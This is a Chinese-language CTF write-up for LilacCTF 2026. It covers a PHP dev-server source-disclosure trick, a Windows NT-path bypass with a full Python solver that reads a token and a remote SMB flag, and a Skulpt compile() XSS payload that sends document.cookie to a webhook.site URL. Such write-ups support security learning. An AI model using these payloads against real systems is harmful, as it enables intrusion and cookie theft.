2026LilacCTFwp
keep

扫描目录发现全是404,访问不存在的文件回显index.php,显然是php -s起的服务,找到源码泄露漏洞,php版本匹配:PHP Development Server <= 7.4.21 - Remote Source Disclosure — ProjectDiscovery Blog
要注意关闭update content-length



但是直接连这个马是404,尝试让bak文件以php解析

上面下面都试过传参,结果是下面传参
Path
最脑洞的一集
1
|
{"data":{"challenge":"Path Maze","hints":["Stage 1: Find and read the access token from the system","Stage 2: Use the token to access the backup server","Token location: C:\\token\\access_key.txt","Backup server: 172.20.0.10","Backup server SMB Share name: backup","Flag file: flag.txt"],"stages":2,"version":"1.0.0"},"success":true}
|
第一步很简单,ai都能梭出来
1
|
\\?\C:\token\access_key.txt
|
就能读到accesskey
第二部要带上第一步的token来读远程的flag

这里根据题目描述找到一篇win32->nt path的文章:The Definitive Guide on Win32 to NT Path Conversion - Project Zero
1
|
\\?\GLOBALROOT\??\UNC\172.20.0.10\backup\flag.txt
|
python脚本
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
|
import requests

# 题目地址
BASE_URL = "http://1.95.51.2:8080"

def solve():
    session = requests.Session()

    # -------------------------------------------------
    # 第一步:获取 Token (已验证成功)
    # -------------------------------------------------
    print(f"[*] Stage 1: Reading Access Key file...")
    stage1_path = r"\\?\C:\token\access_key.txt"

    try:
        r1 = session.get(f"{BASE_URL}/api/diag/read", params={"path": stage1_path}, timeout=5)

        # 提取 Token
        try:
            resp_json = r1.json()
            token = resp_json.get("token")
            if not token:
                print("[-] Error: 'token' field not found!")
                return
            print(f"[+] Token: {token[:15]}...")
        except Exception as e:
            print(f"[-] JSON Parsing Failed: {e}")
            return

    except Exception as e:
        print(f"[-] Error in Stage 1: {e}")
        return

    # -------------------------------------------------
    # 第二步:获取 Flag (绕过 UNC 检查)
    # -------------------------------------------------
    print(f"[*] Stage 2: Attempting bypass with GLOBALROOT\\Device\\Mup...")

    # 【核心 payload】
    # 使用内核对象路径,假装是本地设备,骗过 "UNC path not allowed" 检查
    stage2_path = r"\\?\GLOBALROOT\??\UNC\172.20.0.10\backup\flag.txt"

    try:
        r2 = session.get(
            f"{BASE_URL}/api/export/read",
            params={
                "path": stage2_path,
                "token": token
            },
            timeout=10 # 连接 SMB 可能需要一点时间,增加超时
        )

        print(f"[DEBUG] Stage 2 Response:\n{r2.text}")

        if "flag{" in r2.text or "success" in r2.text.lower():
            print("\n" + "="*50)
            print("!!! SUCCESS !!!")
            print(r2.text)
            print("="*50)

    except Exception as e:
        print(f"[-] Error in Stage 2: {e}")

if __name__ == "__main__":
    solve()
|
Playground
疑似改编自Amateur CTF2024 Sculpture这道题,Skulpt这个库使得前端可以执行python代码,原题wp是直接print一个能xss的标签就行,这题也大差不差,不过正常print没弹窗
1
2
3
4
5
6
7
|
evil = compile(
"1/0",

"'+(fetch(\"https://webhook.site/dfcb9d66-28c4-4de2-9c9d-c0c6527f1114/?flag=\"+encodeURIComponent(document.cookie)),'')+'",
"exec"
)
exec(evil)
|
这里的compile函数结构是(source,filename,mode),当我们第一个报错时,第二个参数会显示在错误信息里面,我们在第二个参数中加入xss的payload,当skulpt的compile实现这里代码时,要把python代码转成js代码,就会把filename的内容插入js代码中,触发xss